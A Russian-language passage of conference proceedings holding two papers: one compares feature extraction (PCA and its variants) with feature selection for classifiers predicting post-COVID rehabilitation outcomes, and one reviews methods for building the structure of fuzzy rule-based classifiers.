Идея извлечения заключается в отображении исходного пространства признаков в новое пространство с более низкой размерностью. Поскольку в процессе извлечения признаки заменяются вычисленными проекциями - компонентами, этот способ не позволяет получить полезную информацию о важности исходных признаков и полностью исключает возможность интерпретации получаемых моделей. Но в задачах, построенных на обработке большого количества входных переменных с неочевидными зависимостями между друг другом, методы извлечения признаков могут способствовать устранению избыточности информации и построению более точной модели классификации.

Набор данных, использующийся в данной работе для построения моделей классификации с целью прогнозирования эффективности реабилитации пациентов, перенесших инфекцию COVID-19, был собран в Томском НИИ курортологии и физиотерапии ФМБА России. Среди 83 переменных, описывающих анамнез пациента и информацию о состоянии здоровья в момент поступления на реабилитацию, имеются признаки, позволяющие сделать предположение об их зависимости друг от друга. Цель работы заключалась в исследовании целесообразности применения извлечения признаков на имеющемся наборе данных на примере метода главных компонент

### Метод главных компонент

Извлечение признаков позволяет уменьшить размерность данных посредством обобщения признаков, между которыми наблюдается зависимость. Типичным представителем метода извлечения признаков является метод главных компонент (principal component analysis, PCA). Этот метод направлен на поиск линейных комбинаций исходных переменных, которые объясняют наибольшую долю дисперсии в данных [1]. Такие комбинации, представляющие собой новые признаки, и называются компонентами. Принимая на вход обучающие данные, РСА рассчитывает ковариационную матрицу для оценки линейной зависимости между переменными, затем для полученной матрицы подбирает собственные векторы, задающие направление каждой компоненты. Векторы подбираются таким образом, чтобы максимизировать объясненную дисперсию при проекции матрицы. Обновленные данные составляются из компонент, имеющих наибольшие собственные значения (собственное значение - мера объясненной дисперсии компоненты). РСА имеет различные модификации, направленные на повышение эффективности и улучшение работы на данных с нелинейными зависимостями.

В открытой библиотеке Sklearn реализованы классический РСА и некоторые его модификации [2]. Главным параметром всех этих алгоритмов является k - количество главных компонент. Целесообразно подбирать значение этого параметра с учетом конкретного классификатора.

### Экспериментальное исследование

Для реализации процесса подбора оптимального значения k для выбранного алгоритма классификации была написана программа на языке Python, включающая этапы поиска оптимальных значений гиперпараметров решающего алгоритма, нормализацию данных, подбора лучшего по целевой функции количества главных компонент, построения классификатора с выбранным  $k$  в соответствии с пятикратной схемой кроссвалидации и расчета мер качества. Пользователю необходимо подать на вход данные - отдельно признаковое описание объектов и метки класса, указать метод поиска гиперпараметров классификатора (случайный или жадный). Поскольку все классификаторы обладают разным перечнем гиперпараметров, пользователь должен самостоятельно указывать перечень параметров классификатора, по которым будет проводиться поиск, и границы поиска. Программа рассчитана на опытного пользователя, имеющего навыки программирования на Python и знакомого с теорией машинного обучения. Для работы программы необходимы библиотеки Sklearn, Numpy и Pandas.

В эксперименте была использована версия набора данных для прогнозирования эффективности реабилитации пациента после COVID-19, состоящая из 81 признака и 64 строк. Нормализация данных проводилась с применением функции StandardScaler. Для построения классификаторов были выбраны метод опорных векторов и решающие деревья, поскольку оба этих инструмента широко используются для решения различных задач машинного обучения в медицине.

В процессе обучения алгоритм, реализующий метод опорных векторов, подбирает положение гиперплоскостей, разделяющих два класса, таким образом, чтобы между образцами разных классов образовался наибольший зазор. В библиотеке Sklearn реализованы несколько версий алгоритмов, основанных на рассматриваемом методе; базовым является алгоритм SVC (C-Support Vector Classification) [3]. Важнейшими гиперпараметрами алгоритма являются:  $C$  – параметр регуляризации, kernel – функция ядра, class\_weight - наличие или отсутствие весов классов для балансировки их важности. По умолчанию в библиотеке Sklearn используются следующие значения гиперпараметров:  $C = 1$ , kernel = rbf, class\_weight = None. В рамках данной работы с

помощью разработанной программы осуществлялся подбор параметров по заданным границам или вариантам. Для параметра С область определения задана как промежуток [1; 3], для параметра kernel заданы три варианта - linear, poly, rbf, sigmoid; параметр class\_weight мог принимать значение balanced (вес класса рассчитывается по относительному количеству экземпляров этого класса в выборке данных) или None (отсутствие весов).

В табл. 1 показаны результаты классификации рассматриваемого набора данных при определенных программой значениях параметров метода опорных векторов и метода главных компонент. Здесь асс общая точность, ВА - сбалансированная точность. Набор является несбалансированным (коэффициент дисбаланса составляет 1,4), поэтому приоритетной мерой стоит считать ВА. Чтобы продемонстрировать, как меняются результаты в зависимости от изменения параметров и наличия или отсутствия РСА, дополнительно были построены как модели с параметрами алгоритмов по умолчанию, так и модели без применения РСА (в графе параметров РСА в этом случае стоит прочерк).

Параметры моделей 1.3-1.5 найдены реализованной программой в режиме случайного поиска, моделей 1.6-1.7 - в режиме жадного поиска. Во всех моделях 1.3-1.7 параметр class weight не отличался и был определен как balanced. В модели 1.5 вручную проверено субоптимальное значение k.

Если сравнить результаты моделей без использования извлечения признаков и показатели соответствующих им моделей с РСА, видно, что во втором случае тестовая точность выше. Обучающая точность снижается, но тем самым уменьшается эффект переобучения модели. Следовательно, применение извлечения признаков для исследуемого набора данных является полезным. Как было отмечено ранее, алгоритм РСА имеет множество модификаций; кроме того, существуют иные методы извлечения признаков, поэтому была проведена проверка других доступных алгоритмов из библиотеки Sklearn. Bce алгоритмы объединяет то, что они имеют один гиперпараметр - количество главных компонент. В табл. 2 показаны итоги эксперимента; для каждого алгоритма приведена лучшая по тестовой точности модель. В моделях 1.9-1.12 параметр class weight был определен как balanced.

Ни один из рассмотренных в табл. 2 алгоритмов не позволил получить тестовую сбалансированную точность выше, чем та, что была получена при использовании оригинального РСА.

Таблица 1



Таблина 2

275



Лучшие прогностические модели, построенные SVC и различными алгоритмами извлечения признаков

Аналогичное исследование выполнено для другого широко распространенного метода классификации, основанного на решающих деревьях. Существуют различные способы построения решающих деревьев; в данной работе использованы алгоритм CART и его реализация в библиотеке Sklearn под названием DecisionTreeClassifier (DTC) [4]. В рамках предложенной программы производится настройка следующих параметров этого алгоритма:

1) criterion (entropy, gini, log\_loss) – функция для измерения качества разбиения;

2)  $MD$  - max\_depth ([1, 10]) - максимальная глубина дерева;

3)  $MSL$  – min samples leaf  $([3, 10])$  – минимальное количество экземпляров, удовлетворяющих условию узла дерева.

В скобках у каждого параметра показаны варианты или границы области поиска. По умолчанию используются следующие параметры: gini, max depth = None (нет ограничений на глубину), min samples leaf = 1. В табл. 3 собраны результаты лучших построенных моделей для каждого алгоритма извлечения признаков. Для всех моделей параметр DTC class weight был определен как balanced.

Лучшей по тестовой точности оказалась модель 2.3, однако и она уступает по качеству классификаторам 1.4 и 1.11, построенным с помощью SVC. Кроме того, модель, состоящую из 37 переменных, нельзя назвать интерпретируемой, поэтому достоинство решающих деревьев в этом случае нивелируется. Необходимо обратить внимание, что в табл. 3 не вошли модели, построенные без применения извлечения признаков.

Таблица 3

Лучшие прогностические модели, построенные DTC и различными алгоритмами извлечения признаков

| Модель   |            | 2.1                         | 2.2                              | 2.3            |
|----------|------------|-----------------------------|----------------------------------|----------------|
| Алгоритм |            | <b>PCA</b>                  | FastICA                          | FactorAnalysis |
|          | DTC        | $log_loss, MD = 4, MSL = 4$ | $log$ loss, $MD = 6$ , $MSL = 6$ | по умолчанию   |
| Парам.   | <b>PCA</b> | $k = 6$                     | $k = 17$                         | $k = 37$       |
| Обуч.    | acc.       | 86,72                       | 84,77                            | 100            |
|          | BA         | 86,21                       | 85,04                            | 100            |
| Тест     | acc.       | 64,10                       | 58,97                            | 65,26          |
|          | BA         | 60,75                       | 59,14                            | 65,33          |
|          |            |                             |                                  |                |
| Модель   |            | 2.4                         | 2.5                              | 2.6            |
| Алгоритм |            | <b>IncrementalPCA</b>       | KernelPCA                        | TruncatedSVD   |
|          | DTC        | $log loss, MD = 9, MSL = 4$ | entropy, $MD = 4$ , $MSL = 4$    | по умолчанию   |
| Парам.   | <b>PCA</b> | $k=5$                       | $k = 6$                          | $k = 17$       |
|          | acc.       | 87,88                       | 86,72                            | 100            |
| Обуч.    | BA         | 87,92                       | 86,21                            | 100            |
| Тест     | acc.       | 62,56                       | 62,56                            | 62,31          |

### Сравнение результатов извлечения и отбора признаков

Результаты эксперимента показали, что использование методов извлечения признаков способствует получению более точных моделей на рассматриваемом наборе данных по прогнозированию эффективности реабилитации после COVID-19. Однако извлечение целесообразно использовать тогда, когда не справляются методы отбора признаков, позволяющие сохранить возможность интерпретации признакового пространства. Поэтому необходимо сравнить точность моделей, полученных с использованием извлечения переменных, и классификаторов, построенных с применением отбора. Для выполнения отбора признаков использованы алгоритмы фильтрации, позволяющие сформировать подмножество признаков вне зависимости от выбранного алгоритма классификации.

Опробованы три алгоритма из библиотеки sklearn: chi2, mutual\_info\_classif, f\_classif [5]. Каждый фильтр выполняет ранжировку признаков по собственному способу оценки зависимости между ними и входной переменной; пользователю необходимо задать n - количество признаков с наивысшими рангами, которые войдут в итоговое подмножество признаков.

Было проверено два варианта значений этого параметра: шесть и двенадцать признаков. В процессе эксперимента опробованы все вариации гиперпараметров алгоритмов классификации, вошедшие в табл. 1-3. В табл. 4 представлены по пять лучших моделей для каждого алгоритма классификации с указанием фильтра, который применялся для отбора признаков в данной модели.





В перечень лучших моделей не попали классификаторы, построенные после применения фильтра основе взаимной информации на (mutual\_info\_classif). В перечень 6 признаков с наибольшим рангом по версии chi 2 вошли признаки «боль в сердце», «кашель», «тошнота», «диарея», «метеоризм», «результат теста шестиминутной ходьбы». В расширенный список, насчитывающий 12 переменных, вошли также «пробиотик», «курение», «тяжесть по компьютерной томографии во время госпитализации», «ощущение сердцебиения», «перебои в сердцебиении». Почти все признаки относятся к анамнестическим данным; для сбора данных помимо опроса необходимо проводить только лишь тест шестиминутной ходьбы.

Согласно алгоритму фильтрации f\_classif, шестью наиболее важными признаками являются «боль в сердце», «метеоризм», «результат теста шестиминутной ходьбы», «диастолическое артериальное давление», «частота сердечных сокращений», «индекс аллергизации».

Следующие по важности шесть переменных это «день поступления на реабилитацию после выписки», «ощущение сердцебиения», «перебои в сердцебиении», «кашель», «тошнота», «объем форсированного выдоха». Для сбора этого перечня данных помимо опроса и простейшей функциональной диагностики (измерение давления и частоты сердечных сокращений, проведение теста шестиминутной ходьбы) также необходимо выполнить спирографию и гематологический анализ крови.

Полученные результаты продемонстрировали, что отбор признаков оказался более эффективным инструментом сокращения размерности для рассматриваемых данных. Лучшая модель с извлечением на тестовой точности достигла лишь 69,15%, в то время как лучшая модель с отбором смогла достигнуть 82,62% точности.

### Заключение

Решение многих задач, касающихся построения моделей машинного обучения, является творческим процессом и в большинстве случаев не имеет однозначного решения. Это же утверждение справедливо и для задачи сокращения размерности данных. Не существует универсального алгоритма, который бы позволил достигать лучших результатов на любых данных. Данная работа показала, что алгоритмы извлечения признаков позволяют улучшить точность и уменьшить сложность моделей по сравнению с классификаторами, построенными на полном исследуемом наборе данных. Однако в то же время алгоритмы извлечения уступают алгоритмам отбора - не только по точности, но и по интерпретируемости. Следовательно, в задаче построения классификатора для прогнозирования эффективности реабилитации пациента, перенесшего COVID-19, нецелесообразно применять извлечение признаков.

Работа выполнена при поддержке Российского научного фонда (проект № 22-21-00021).

### Литература

1. Principal component analysis / M. Greenacre, P.J.F. Groenen. T. Hastieet et al. // Nature Reviews Methods Primers. - $2022. - Vol. 2. - P. 100.$ 

2. Matrix Decomposition. User Guide Scikit Learn. Available at: https://scikit-learn.org/stable/modules/classes.html #module-sklearn.decomposition (Accessed: 01.03.2023).

3. C-Support Vector Classification. User Guide Scikit Learn. Available at: https://scikit-learn.org/stable/modules/generated/sklearn.svm.SVC.html#sklearn.svm.SVC (Accessed: 01.03.2023).

4. Decision Tree Classifier. User Guide Scikit Learn. Available at: https://scikit-learn.org/stable/modules/generated/ sklearn.tree.DecisionTreeClassifier.html#sklearn.tree.Decision TreeClassifier (Accessed: 10.05.2023).

5. Feature Selection. User Guide Scikit Learn. Available https://scikit-learn.org/stable/modules/classes.html#moduleat: sklearn.feature\_selection (Accessed: 17.07.2023).

### Бардамова Марина Борисовна

Канд. техн. наук, доцент каф. компьютерных систем в управлении и проектировании (КСУП) ТУСУРа ORCID: 0000-0002-0567-590X Эл. почта: 722bmb@gmail.com

### **И.А. Ходашинский**

### **Формирование структуры нечёткого классификатора. Обзор**

Рассмотрены четыре метода формирования структуры нечёткого классификатора: эвристические, метаэвристические, основанные на кластеризации, гибридные. Указаны достоинства и недостатки обсуждаемых методов. **Ключевые слова:** нечёткий классификатор, база правил, метаэвристики, кластеризация.

Классификация – одна из наиболее изучаемых проблем в области интеллектуального анализа данных и машинного обучения. Задачей классификации является исследование взаимосвязи между набором входных признаков и выходной целевой переменной. В машинном обучении задача классификации может быть сформулирована следующим образом:

*По заданному множеству помеченных обучающих данных определить метку класса для непомеченного тестового экземпляра данных*.

Класс – это подмножество объектов, которые могут быть определены некоторыми свойствами или признаками, близкими для всех элементов подмножества. Описание класса выполнено в виде метки. Признак – это измеримое свойство объекта, причём измерение может быть выполнено как в метрических, так в неметрических шкалах. Метка класса задается также либо в метрической, либо неметрической шкале. В первом случае результатом вывода для тестового экземпляра данных является метка класса. Во втором случае возвращается числовая оценка, которая преобразуется в метку класса и позволяет сравнивать степень принадлежности тестируемого экземпляра данных к определенному классу.

Классификатор – это математическая модель (алгоритм, функция, процедура), которая присваивает метку класса объекту на основе его описания, представленного в виде вектора признаков, или, другими словами, классификатор – это отображение вектора признаков во множество классов, представленных метками классов. Принято выделять два режима работы классификатора: обучение, когда строится модель на основе обучающих данных, и тестирование, когда модель используется для присвоения метки немаркированному тестовому экземпляру данных.

Одними из наиболее распространенных методов классификации данных являются методы на основе правил, подмножеством которых являются нечёткие классификаторы. В основе построения нечётких классификаторов лежит нечёткая логика [1]. Нечёткий классификатор (НК) формирует нелинейное отображение из входного пространства, нечёткое описание которого представлено в антецедентной части правила, в выходное пространство или метку класса.

Важнейшей составной частью НК является база нечётких ЕСЛИ-ТО правил. Правила – это один из способов организации знаний в естественном языке, правила поддаются интерпретации человеком и могут быть использованы для понимания того, как работает система [2]. Построенный по определенной методике НК является базой знаний, представленных набором продукционных правил.

Поскольку классифицирующие системы все чаще используются в процессах принятия важнейших решений в таких областях, как медицинская диагностика, судебная и финансовая экспертиза, растет потребность в том, чтобы сделать процесс классификации интерпретируемым и понятным.

Нечёткие правила часто рассматриваются не только как инструмент для классификации, но и как инструмент анализа данных. В этом случае желательно преобразование данных в интерпретируемые правила. Интерпретируемость НК – это свойство, которое упрощает понимание базы нечётких правил и того, как работают функции принадлежности. В интерпретируемом классификаторе явно заданы отношения взаимосвязи между входом и выходом.

Процесс построения НК включает три этапа: 1) формирование структуры; 2) отбор информативных признаков; 3) оптимизацию параметров функций принадлежности.

Узким местом в идентификации нечётких систем на основе данных является формирование структуры, которая требует нелинейной оптимизации [3].

Цель настоящей статьи – обсуждение методов формирования структуры нечётких классификаторов, основанных на продукционных правилах.

### **Нечёткий классификатор**

Пусть задан универсум

 $\Omega = (A, C),$ 

где **A =** {*a*1, *a*2, …, *an*} – множество признаков,  $C = \{c_1, c_2, ..., c_m\}$  – множество меток классов. Каждый объект универсума ω характеризуется своим вектором признаков  $\mathbf{x} \in \mathbf{X}, \mathbf{X} \subset \mathbf{A}$ .

Задача классификации состоит в том, чтобы предсказать класс *c* <sup>ω</sup> объекта ω по его вектору признаков **x** ω . Классификатор можно определить как функцию

$$
g\colon X\to C.
$$

Цель состоит в том, чтобы построить классификатор на основе правил, в котором каждый класс представлен набором правил, и эти правила являются результатом компактификации исходных обучающих данных для каждого класса. Обучение в этом контексте означает поиск функции g, оптимальной по отношению к некоторым наперед заданным данным. В большинстве случаев в процессе обучения

минимизируется верхняя граница эмпирического риска (ошибка обучения). В то же время количество правил и признаков должно быть минимальным, чтобы повысить обобщающую способность классификатора и обеспечить интерпретируемость базы правил.

### Правило в нечёткой системе имеет форму

### ЕСЛИ антецедент ТО консеквент,

где антецедент - это одно или несколько простых нечётких выражений, соединенных нечёткой операцией конъюнкции, а консеквент представляет собой выражение, которое в зависимости от типа нечёткой системы может принимать следующие значения: действительное число, категориальная переменная, функция от переменных, определенных в антецеленте

Нечёткое классифицирующее правило имеет следующий вид:

Rule R<sub>j</sub>: ECJI*H*  $x_1$  есть  $A_{1j}$  *H* ... *H*  $x_n = A_{nj}$  TO class =  $c_k$ , где  $A_{ij}$  – нечёткий терм, задаваемый своей функцией принадлежности, характеризующий і-й признак в  $j$ -ом правиле;  $j=1,...,R$ ;  $c_k$  - метка класса  $(k = 1, ..., m)$ , определяемая следующим образом:

class = 
$$
c_{j^*}
$$
,  $j^* = \arg \max_{j=1,...,R} \left( \sum_{R_j} \prod_{i=1}^n A_{ij}(a_i) \right)$ 

Построение нечёткого классификатора предполагает определение структуры классификатора и оптимизацию параметров функций принадлежности. Для этих целей могут быть использованы либо знания экспертов, либо экспериментальные пакетные / потоковые данные. Методы формирования структуры нечёткого классификатора на основе данных можно классифицировать следующим образом: эвристические, метаэвристические, основанные на кластеризации, гибридные.

### Эвристические методы

Эвристические методы на основе разбиения пространства признаков позволяют сформировать базу правил с одновременным заданием функций принадлежности. Нечёткое разделение пространства признаков позволяет формировать антецеденты нечётких правил и их количество. Можно выделить два основных типа таких разбиений: на основе сетки (статическое и адаптивное) и на основе дерева поиска. Статическое разделение на основе сетки задается экспертом, разбиение на основе адаптивной нечёткой сетки формируется после выполнения некоторой процедуры обучения. Достоинство метода простота построения базы правил и её хорошая интерпретируемость; недостаток - экспоненциально растущая сложность с увеличением числа признаков [4]. В [5] приведены подробный алгоритм генерации базы правил нечёткой системы равномерным разбиением и перебором, а также алгоритм генерации базы правил нечеткой системы исключением неэффективных правил как средство решения проблемы экспоненциально растущей сложности с увеличением количества признаков.

Авторы [6] предложили трёхэтапную методологию построения нечётких систем: 1) построение

четкой модели, 2) преобразование четкой модели в нечёткую, 3) оптимизация параметров нечёткой модели. Реализация первого этапа методологии выполнена с использованием деревьев решений. Применение методов на основе дерева решений разделяет пространство признаков на разновеликие непересекающиеся гиперпараллелепипеды, описываемые своими функциями принадлежности. Достоинство метода - хорошее разделение функций принадлежности. Недостаток - рост количества правил для описания входных данных со сложным ландшафтом [4]. Для устранения указанного недостатка в [7] предложен метод, контролирующий рост дерева путем динамической установки порогового значения критерия остановки в итерационной процедуре.

В [8] бинарное дерево решений, созданное с помощью алгоритма С4.5, используется для инициализации нечётких классификаторов и для выбора информативных признаков. На следующих этапах нечёткие правила оптимизируются с применением методов подобия и генетического алгоритма.

Алгоритм экстремальных значений признаков в классах (АЭПК) относится к эвристическим методам формирования базы правил [9]. Результатом работы АЭПК является максимально компактная база правил, поскольку алгоритм генерирует одно правило для каждого класса из обучающей выборки. Начальные значения параметров функций принадлежности задаются с учетом минимального и максимального значения каждого признака в обучающей выборке, таким образом, что функция принадлежности полностью покрывает область определения в промежутке между двумя крайними точками, а координаты пика определяет середина этого интервала. Достоинство алгоритма - минимально возможная база правил. Недостаток - минимально возможная база правил не всегда способна обеспечить наилучшую точность классификации.

### Метаэвристические методы

Метаэвристика - это стохастический, направленный и, как правило, параллельный метод поиска почти приемлемых решений за приемлемое время, что на практике часто более важно, чем доказательство оптимальности найденного решения [10].

Одним из преимуществ метаэвристических методов является их способность изменять и оптимизировать структуру и параметры классификатора одновременно, в то время как другие методы чаще всего оптимизируют только параметры классификатора. Недостаток - достаточно высокая вычислительная сложность.

Среди метаэвристических методов формирования базы правил чаще всего используются эволюционные и роевые алгоритмы. В [11] описана процедура автоматической генерации нечётких моделей из данных с использованием генетического алгоритма. Предложенный механизм кодирования, когда в одной хромосоме с целочисленными и вещественными генами представлены и структура, и параметры модели, позволяет одновременно формировать базу правил и оптимизировать параметры нечёткой модели. В [12] предложен генетический алгоритм с неслучайным оператором селекции для извлечения компактного набора нечётких правил путем использования параметров, зависящих от правил и данных. Генетический алгоритм, использующий структуру ниши для сокращения времени обучения, описан в [13], особенность алгоритма заключается в том, что в него встроен отбор признаков модели.

Основанный на генетическом алгоритме метод, предложенный в [14], позволяет оптимизировать структуру и параметры нечеткой системы одновременно. Заранее задаваемыми параметрами являются форма функций принадлежности и их максимальное количество для каждого признака. Подход основан на оригинальных схемах представления функций принадлежности и нечётких правилах.

Авторы [15], исходя из предположения, что для алекватного описания одного класса достаточно одного правила, использовали алгоритмы муравьиной колонии для генерации нечётких правил классификации и запускали несколько алгоритмов одновременно, каждый из которых направлен на поиск правил для определенного класса.

В [16] для формирования базы нечётких правил типа Мамдани предложен алгоритм роящихся частиц, в котором каждая частица кодирует базу правил, представленную в виде матрицы, где каждая строка описывает нечёткое правило. Элементами строки являются коды функций принадлежности антецедентов и консеквентов, а также тип связки (И/ИЛИ). Матрица имеет фиксированную размерность, а функции принадлежности не меняют свою форму в процессе оптимизации базы правил.

Авторы [17] для нахождения оптимального количества правил в адаптивной нейро-нечёткой системе применили алгоритм роящихся частиц, минимизируя два критерия: частоту ошибок и число правил.

В [18] показано, что не только популяционные, но и траекторные метаэвристики, такие как имитация отжига, пригодны для извлечения нечётких правил из данных.

### Методы кластеризации

Нечёткие правила классификации формируют нечёткое разбиение пространства входных переменных, поэтому алгоритмы кластеризации являются неплохим средством для формирования этого разбиения. Вместо охвата всего входного пространства, как в методах на основе сетки и дерева, методы кластеризации ищут в обучающих выборках группы схожих данных, или кластеры. Каждый такой кластер соответствует одному нечеткому правилу. Функции принадлежности в антецеденте правила определяются путем проецирования каждого кластера на измерение, соответствующее входному признаку. Проецирование приводит к потере информации, если кластеры имеют несферическую форму. Консеквент правила, в котором указана метка класса, формируется на основе дополнительных знаний.

Наиболее часто используемыми методами кластеризации для формирования структуры НК явля-

ются метод k-средних и его модификации, метод нечётких с-средних. Однако при использовании этих методов возникают проблемы с поиском правильного количества кластеров.

Метод k-средних использовали для проектирования нечёткого классификатора авторы [19]. В [20] представлен метод построения классификатора типа Мамдани, основанный на модификации нечеткой кластеризации с-средних. Этот метод можно рассматривать как обобщение концепции условнонечеткой кластеризации данных с одним классом и некоторыми априорно известными прототипами из другого класса. Авторами [5] разработан алгоритм формирования структуры НК на основе Gath-Geva метода кластеризации [21]. В [3] для идентификации нечёткого классификатора разработан метод кластеризации с учителем, который является модификацией алгоритма кластеризации Gath-Geva. Метод субтрактивной кластеризации [22] применен для формирования базы нечётких правил типа Такаги-Сугено в [23].

### Гибридные методы

Гибридные методы позволяют более точно учесть специфику исследуемой предметной области, недостатком являются те же проблемы, что и у входящих в гибрид составляющих.

Авторы [5] применили гибридный алгоритм генерации базы правил, в котором для формирования первичной структуры был использован АЭПК, а для расширения первичной базы правил - алгоритм «прыгающих лягушек». В двухэтапном алгоритме [24] на первом этапе используется метод кластеризации автономного разделения данных [25], автоматически определяющий количество кластеров, которое используется в качестве параметра k в алгоритме к-средних. Формирование базы правил в [26] выполнено на основе метода k-средних и метаэвристического алгоритма «китов». Предложенный в [27] метод построения нечёткого классификатора основан на алгоритме субтрактивной кластеризации, параметры которого оптимизированы генетическим алгоритмом.

Автор [28] предложил нечёткий классификатор, основанный на архитектуре типа Такаги-Сугено, нечёткие правила в котором формируются методом кластеризации, в котором ключевую роль в оценке правил играет конкурентное обучение [29]. В [30] приведено описание гибридного алгоритма структуры НК с использованием метаэвристического алгоритма «саранчи» и алгоритма кластеризации данных к-средние. Качество кластеризации оценивалось тремя функциями пригодности: суммарная дисперсия, индекс Дэвиса-Боулдина и индекс Калински-Харабаса.

В [31] описан метод извлечения нечётких правил из данных, основанный на теории анализа формальных понятий (FCA) [32]. Базовой структурой данных в FCA является формальный контекст, который является представлением отношений между объектами и их атрибутами, причем атрибуты в

формальном контексте являются бинарными. Метод не требует определения количества извлекаемых правил, а сформированная база содержит правила с разным количеством условий в антецедентах.

В [33] предложен метод построения НК на основе метаэвристического алгоритма имитации отжига и субтрактивной кластеризации.

### Заключение

В статье обсуждаются подходы и методы формирования структуры нечётких классификаторов, основанных на продукционных правилах. Выбор тематики обсуждения обусловлен растущим интересом к интеллектуальным системам, способным объяснить полученный результат своей работы в терминах, понятных конечному пользователю системы. Нечёткие ЕСЛИ-ТО правила поддаются интерпретации и могут быть использованы для понимания работы системы и объяснения полученного результата.

Работа выполнена при поддержке Российского научного фонда (проект № 22-21-00021).

#### Литература

1. Zadeh L.A. Toward a theory of fuzzy information granulation and its centrality in human reasoning and fuzzy logic // Fuzzy Sets and System. - 1997. - Vol. 90. - PP. 111-127.

2. Varshney A.K. Literature Review of the Recent Trends and Applications in Various Fuzzy Rule-Based Systems / A.K. Varshney, V. Torra // International Journal of Fuzzy Systems. - 2023. https://doi.org/10.1007/s40815-023- $01534-w$ 

3. Abonyi J. Supervised fuzzy clustering for the identification of fuzzy classifiers / J. Abonyi, F. Szeifert // Pattern Recognition Letters. - 2003. - Vol. 24. - PP. 2195-2207.

4. Yen J. Fuzzy Logic-A Modern Perspective // IEEE Transactions on Knowledge and Data Engineering. - 1999. -Vol. 11. - PP. 153-165.

5. Ходашинский И.А. Алгоритмы генерации структур двухкритериальных Парето-оптимальных нечетких аппроксиматоров / И.А. Ходашинский, И.В. Горбунов, Д.С. Синьков // Доклады ТУСУР. - 2013. - № 1. - С. 135-142.

6. Tsipouras M.G. A methodology for automated fuzzy model generation / M.G. Tsipouras, T.P. Exarchos, D.I. Fotiadis // Fuzzy Sets and Systems. -  $2008.$  - Vol. 159. -PP. 3201-3220.

7. Zeinalkhani M. Comparing different stopping criteria for fuzzy decision tree induction through IDFID3 / M. Zeinalkhani, M. Eftekhari // Iranian Journal of Fuzzy Systems. - 2014. - Vol. 11. - PP. 27-48.

8. Abonyi J. Data-driven generation of compact, accurate, and linguistically sound fuzzy classifiers based on a decision-tree initialization / J. Abonyi, J.A. Roubos, F. Szeifert // International Journal of Approximate Reasoning. - 2003. -Vol. 32. - PP. 1-21.

9. Бардамова М.Б. Формирование структуры нечёткого классификатора комбинацией алгоритма экстремумов классов и алгоритма «прыгающих лягушек» для несбалансированных данных с двумя классами / М.Б. Бардамова, И.А. Ходашинский // Автометрия. - 2021. - Т. 57,  $N_2$  4. - C. 54-64.

10. Ходашинский И.А. Методы повышения эффективности роевых алгоритмов оптимизации // Автоматика и телемеханика. - 2021. - № 6. - С. 3-45.

11. Angelov P.P. Automatic generation of fuzzy rulebased models from data by genetic algorithms / P.P. Angelov, ЭЛЕКТРОННЫЕ СРЕДСТВА И СИСТЕМЫ УПРАВЛЕНИЯ

R.A. Buswell // Information Sciences.  $-2003$ .  $-$  Vol. 150.  $-$ PP. 17-31.

12. Mansoori E.G. SGERD: A steady-state genetic algorithm for extracting fuzzy classification rules from data / E.G. Mansoori, M.J. Zolghadri, S.D. Katebi // IEEE Transactions on Fuzzy Systems.  $-2008. - Vol. 16. - PP. 1061-1071.$ 

13. Garcia D. Overview of the slave learning algorithm: a review of its evolution and prospects / D. Garcia, A. Gonzalez, R. Parez // International Journal of Computational Intelligence Systems. - 2014. - Vol. 7. - PP. 1194-1221.

14. Zhou E. Fuzzy classifier design using genetic algorithms / E. Zhou, A. Khotanzad // Pattern Recognition. -2007. - Vol. 40. - PP. 3401-3414.

